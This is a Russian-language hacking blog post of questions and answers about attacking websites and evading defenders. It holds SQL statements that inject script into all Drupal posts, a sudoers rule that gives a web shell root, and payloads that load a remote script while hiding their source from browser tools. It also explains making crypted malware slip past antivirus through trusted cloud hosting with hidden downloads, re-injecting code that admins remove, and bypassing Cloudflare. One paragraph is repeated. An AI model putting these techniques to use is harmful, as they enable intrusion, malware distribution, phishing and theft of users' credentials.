У наших читателей возникает много вопросов, которые они часто задают нам по почте или в коментах к статьям. Сегодня мы собрали небольшой ремейк самых интересных коротких вопросов и заметок, которые пригодятся при поиске веб уязвимостей и SQL инъециям.

Upload файлов + LFI = RCE.
Если на сайте есть LFI и возможность загружать какие-либо файлы, пути до которых потом известны (самый популярный случай — загрузка картинок), то можно создать файл нужного формата с нужным расширением (не обязательно корректный) c нужным пэйлоадом и заюзать его через LFI. Самое простое — поменять расширение .php на .gif и добавить в начало скрипта GIF89a c переносом на новую строку. Файл пройдет проверку, как на корректсность имени, так и на mime тип.
Отбросить часть SQL запроса при SQL инъекции без использвования комментов.
Не знаю почему, но иногда при некоторых sqli у меня не получалось закомментить оставшуюся ненужную часть запроса, то есть все средства комментирования для определеной СУБД (иногда даже проовал для всех СУБД) не работали, но почти всегда срабатывала следующая штука: есил вместо ;— или /* и пр. добавить нулевой байт %00, то вероятно, что СУБД посчитает это концом строки (так как большинство СУБД написаны на С) и не будет считывать оставшуюся часть.
CRLF >= XSS.
Не знаю почему, но некоторые считают CRLF чем-то вроде спецефического случая XSS, хотя в большинстве случаев этот баг может дать значительно больше, чем просто внедрение html/js кода. Например, если заголовок Set-Cookie идет после уязвимого для CRLF места, то мы можем через js считывать все куки юзера, передающиеся с флагом httponly, также можем «сбросить» все заголовки, обеспечивающие безопасность, если они под уязвимым местом (X-Frame-Options, X-XSS-Protection и др.), мы можем отравить его DNS кэш, в последствии проведя почти неотличимый (только по IP) фишинг или получим все его куки и другие данные.
Нашел SQLi и слил БД, но там только соленые хеши, которые не поддаются бруту, облом?
Выход есть, можно провести фишинг, заменив один из комментов, новостей (или других кусков данных) в таблице на данные со своим html котдом, который будет подгружаться на определенной странице (или на главной).
Может быть так, что для авторизации требуется только соленые хеши паролей, которые сравниваются, поэтому можно попробовать найти данные админа, как правило это юзер с логином admin (логины редко хешируются и тем более солятся) или один из юзеров, указанных в контактах, типа user@site.com, или же юзер, от имени которого постят новости и тд, если же найти подобных данных не удалось, то можно просто пройтись по певым 10 юзерам в таблице, администратор почти всегда один из первых. Ну или в конце концов можно попробовать залить шелл через SQLi или прочитать через SQLi код авторизации, чтобы найти соль (если конфиг СУБД и юзера на сервере позволяет сделать это).
После того, как мы получим админские права на сайте или шелл на сервере, можно изменить код бекэнда, где поснифать все пароли в чистом виде.
Еще, если на сайте использовалась публичная CMS, то иногда возможно, что дефолтные соли для данной CMS не были изменены и их можно попробовать при бруте.
Как через SQLi в Drupal’е вставить свой js код везде?
Не знаю насчет везде, но есть решение, чтобы код был на каждой страницы с контентом (постом), далее пробовать не приходилось. Сразу стоит заметить, что все содержимое футеров, хедеров и других административных единиц контента фильтруется, так что туда навряд ли получится внедрить код.
Чтобы это сделать для постов:
В 6 версии drupal достаточно через таблицу node_revisions каждому столбцу body добавить нужный нам код и установить метку фильтра (столбец format) в значение 2, чтобы html код не урезался. На MySQL запрос будет таким:
update node_revisions set body=CONCAT(body, '<script>alert(1);</script>'), format=2;
В седьмой чуть больши придется повозиться с кэшем и вносить значения в две таблицы (столбцы тоже чуть переименованы будут):
update field_revision_body set body_value=CONCAT(body_value, '<script>alert(1);</script>'), body_format='full_html'; update field_data_body set body_value=CONCAT(body_value, '<script>alert(1);</script>'), body_format='full_html'; delete from cache; delete from cache_form; delete from cache_update; delete from cache_filter; delete from cache_block;
Где можно посмотреть интересные примеры веб уязвимостей?
По XSS можно узнать много интересного из так называемых xss puzzles, почитать блоги каких-нибудь багхантеров и пр, а по остальным багам также подойдут блоги исследователей, но один из самых насыщенных источников — открытые репорты на багхантинг порталах, там можно найти просто массу самых различных уязвимостей и иногда процессов их эксплуатации, от классических xss и sqli до каких-нибудь мудреных багов в логике приложениях, вот неплохой ресурс, где собрано большинство отчетов: http://h1.nobbd.de.
Если повысился до рута на сервере то как можно сделать рутовые привелегии веб-шеллу?
Кроме перезапуска веб-сервера от рута (что порой будет сложно либо сам веб-сервер не позволит, либо что-то начнет падать). Можно создать файл типа exec.sh куда прописать выполнение команды поданной в качестве первого аргумента, далее в sudoers прописать что-то типа www-data ALL=NOPASSWD: /path/to/exec.sh (где www-data — юзер, с которого стартует веб-сервер) и в веб-шелле выполнение всех команд, требующих root права писать так: sudo /path/to/exec.sh my_command.
В xss при добавлении своего onload’a затирается предыдущий и получается палево, как добавить не переписывая тот?
Не единственное, но наверное самое первое, что приходит в голову решение — запомнить предыдущую функцию и написать новую, в которой ее вызывать:
var f = window.onload; //если запоминаем хэндлер объекта window
window.onload = function(e){
f(e); //вызываем предыдущую функцию для onload'a
// тут будет наш код...
};
Вирус детектиться при скачивании после крипта.Была такая проблема, а точнее задача избежать детекта и понять странно поведение некоторых аверов, которые при скане файла выдают, что все чисто, а при скачивании того же файла (или разорзивировании архива) определяют его, как вредоносный и удаляют. В общем, если грубо, то у аверов есть что-то типа бальной системы оценки угроз (может не всех и это только один из аспектов «наблюдения» за малварью у ав).
То есть у них есть набор критериев и соответствующий коэфициент опасности для каждого и при проверке файла или какого-то процесса, ав проходятся по своим критериям, оценивают файл/действие и суммируют коэфициенты от каждого критерия, если ему удовлетворяет проверяемый объект, далее если эта сумма превышает определенную планку, то применяются меры, иначе он может быть послан на дополнительные процедуры по проверке или помечается нормальным.
Так вот, аверы ведь не пишут, насколько чист файл, он либо чист, либо угрожает системе, но может быть так, что он как бы чист, но близок к пределу, вот предположив подобное я как-то попробовал поэскпериментировать и когда у меня детектился при скачивании экзешник (но не детектился при сканировании), залитый на sendspace (в чистом виде, без архивирования), я перезалил его на другие харнилища типа expirebox и др, так вот файл стал абсолютно нормально качаться, без алертов и предупреждений, с таких ресурсов как google drive, всякие cloud сервисы крупных it компаний типа mail.ru или яндекса, то есть возможно у того авера, который его детектил всякие сэндспейсы были занесени в эти критерии и имели определенный бал, который прибавлялся к общей сумме «подозрительности», а так как файл был изначально малварью, то точно имел не самую «чистую» сумму у этого авера, а ресурс, откуда он качался просто усугублял это.
Поэтому в этом случае можно попробовать залить файл на известные и неподозрительные для аверов харнилища (мне хорошо подошел dropbox, так как можно составить прямую ссылку на файл и там нет заголовков X-Frame-Options: same origin/deny при обращении по директ линку, что позволяет вставить линк в iframe и начать скачку на фоне для юзера).
Но это лишь один из критериев, в разных случаев может быть по разному, если например после крипта файл подписывается сертификатом, который есть в блеклисте какого-нибудь тестируемого авера или даже порой фактором может стать иконка, которая использовалась недавно при распространении другого вредоноса.
Как беспалевно вставить скрипт в страницу, чтобы он подольше там провисел.
Когда мы подгружаем свой скрипт со стороннего сервера (можно конечно пряма в код вставить, но при больших объемах такой код будет выделяться, особенно если обфусцирован и может быть быстро найден), то это все логируется в панеле разработчика большинства браузеров. И в некоторых (хром, например) есть фишка, что он показывает инициатора загрузки файла, то есть строку js или html кода, которая вызвала загрузку:

Тут видна вся цепочка вызовов, от самого корня и тем самым можно дойти до строки-инициатора и узнать, где надо почистить:

Собственно, так могут довольно быстро вычислить нужное место и его зачистить, но есть одна хитрость — можно выполнить код не на самой странице, а где-то за ее пределами, например в адресной строке:
<script>window.location.href="javascript:document.body.innerHTML+='<script%20src=//site.com/some.js></script>'"; //не работает в FF</script>
Или так:
<iframe src=javascript:document.body.innerHTML+='<script%20src=//site.com/some.js></script>'"></iframe>
Тогда ссылка на файл в профилировщике сетевой активности будет отсутствовать и вместо нее будет просто надпись типа «Other», что не позволит так просто перейти к источнику инжекта. Если при этом обфусцировать код, чтобы поиск по ключевым словам (адресу подгружаемого скрипта, например) не давал результатов, то искать источник инжекта придется чуть ли не вручную просматривая файлы ресурса по отдельности.
Инжект js кода очень быстро затирается при любой сложности обфускации и замысловатости запрятывания его, что делать?
Еще есть момент, что владелец ресурса может восстанавливать определенные директории из архивированных копий кода, при чем все это будет происходить на автомате (видел пару раз такое на вордпресовских движках), в таком случае ему даже не придется искать инжект, он просто восстановит все файлы (точнее за него это даже сделает автоматизированная утилита/плагин). Основной признак такой движухи — почти одинаковое (и относительно недавнее) время модификации всех соседних файлов в директории, где был файл с инжектом.
[ad name=»Responbl»]
В таких случаях работает зеркальный метод  Можно написать свой скрипт (размещенный в директории, которая не восстанавливается копией из архива), который будет вызывать себя каждую минуту (или вызываться из вне, каким-нибудь GET запросом), проверять чексумму файла с тем, который должен быть (с суммой его инжектированной версией) и в случае неравенства сумм, копировать нужное содержание в него и подшлифовывать все это всякими touch’ами для пущей реалистичности. Если это не работает, то надо минуту заменить на пару десятков секунд, пока это время не окажется меньше времени чека той утилиты, это конечно не идеальный вариант, но он заставляет админов смутиться и в лучшем случае вырубить тот софт, которые восстанавливает код, так как он не будет работать должным образом.
Можно написать свой скрипт (размещенный в директории, которая не восстанавливается копией из архива), который будет вызывать себя каждую минуту (или вызываться из вне, каким-нибудь GET запросом), проверять чексумму файла с тем, который должен быть (с суммой его инжектированной версией) и в случае неравенства сумм, копировать нужное содержание в него и подшлифовывать все это всякими touch’ами для пущей реалистичности. Если это не работает, то надо минуту заменить на пару десятков секунд, пока это время не окажется меньше времени чека той утилиты, это конечно не идеальный вариант, но он заставляет админов смутиться и в лучшем случае вырубить тот софт, которые восстанавливает код, так как он не будет работать должным образом.
Просканировал целевой хост nmap‘ом и не нашел открытых портов, облом?
Почему-то многие обычно сканируют только TCP порты, подразумевая под ними порты в целом, но ведь есть еще и UDP, которые могут также помочь добиться нужного эфекта (в сети есть неоднократные примеры, как к какому-нибудь телевизору, например, удавалось получить доступ именно через UDP сервисы). Также есть вероятность, что это файрвол блочит все запросы на целевой хост, при обращении из внешней сети, поэтому если есть доступ к какой-нибудь машине из внутренней сети, то просканировать другой хост можно через нее.
CDN/AntiDdos сервис блочит некоторые действия через веб-шелл.
Обойти это можно невсегда, но часто, например CDN сервисы типа того же CloudFlare загребают себе запросы только, когда обращаются по доменному имени (резолвят его), ведь они хостят днс их клиента. Поэтому можно узнать реальный IP ресурса, где стоит шелл (с помощью самого шелла, например), затем отправлять все запросы на на домен, а на айпишник, обязательно добавляя/заменяя HTTP-заголовок Host, куда добавлять домен, на который надо было изначально делать запрос. Так весь траф (по крайней мере весь входящий для сервера) пойдет напрямую и никакие фильтры применяться не будут. Это также поможет обойти некоторые надоедливые капчи помимо полного блока или бана по ip.
Как сделать так, чтобы при ip спуфинге пакеты проходили через мою машину?
Если машина жертвы находиться в одной сети/подсети c нашей, то можно воспользоваться мисконфигурацией или атаками на протоколы локальной маршрутизации (RIP, OSPF и др), например «засорив» таблицу RIP маршрутизатора своими данными при интенсивных отправках пакетов на него.

Второй способ — source routing, опция, через которую можно указать хосты, через которые должен обязательно пройти ответный пакет, опция указывается в поле IP Options (см. нужные rfc), но по дефолту сейчас далеко не везде включена поддержка этой опции в роутерах, точнее почти всегда отключена.
Сайт держится на antiddos.biz или cloudflare, при фаззинге блочат гады, можно ли найти реальный айпишник ресурса для обхода?
Это возможно, но невсегда.
Можно попробовать пробить сам домен по whois сервисам и посмотреть еще dns сервера, кроме cloudflare, по ним можно определить хостинг провайдера, его также можно попробовать определить по ряду других признаков — по некоторым кастомным HTTP-заголовкам, каким-то кастомным js, css и пр. файлам (которые кстати можно еще посмотреть в старых версиях сайта через какой-нибудь archive.org), CA который подписал ssl сертификат (если таковой есть), другим запиям dns кроме A и MX.
Далее определив хостера, если он небольшой, то можно попробовать пройтись по всему диопазону айпишников, определить с рабочим 80 портом, из отфильтрованных проверить все, подавая запрос на страницу целевого сайта (обязательно посылать в http-заголовке Host домен сайта, вместо айпишника, иначе детекта никогда не будет), если какой-то айпишник ответит кодом 200, то мы скорее всего успешно задетектили реальный айпишник сайта.
[ad name=»Responbl»]
Есть второй вариант, который сработает, если ресурс относительно посещаемый и не с первых дней своей работы был настроен через cloudflare. Можно пробить его историю днс данных на каком-нибудь сервисе архива dns типа этого: https://dnshistory.org, там вероятно мы найдем инфу, что год назад сайт отвечал такими-то A записями с таким-то ip, который вероятно и будет реальным ip сайта.
По опыту советую начинать сразу со 2 способа, если не вышло, то переходить к первому только если очень уж надо, так как он довольно маловероятно, что сработает, а времени может уйти относительно много (особено если до этого под это дело скрипта никакого не было написано).